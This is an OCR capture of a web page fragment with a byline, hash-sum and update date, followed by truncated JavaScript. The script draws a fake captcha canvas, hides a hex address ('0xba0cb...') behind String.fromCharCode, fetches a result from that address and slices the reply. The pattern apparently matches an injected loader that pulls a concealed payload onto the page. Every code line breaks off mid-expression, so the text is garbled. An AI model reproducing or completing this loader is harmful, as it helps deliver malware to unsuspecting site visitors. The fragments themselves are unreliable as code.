
Written by
Terry Strand
in
All Ads
🔍 Hash-sum: c97cefc18aea6c5f890396
🕓 Last update: 2026-03-28
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub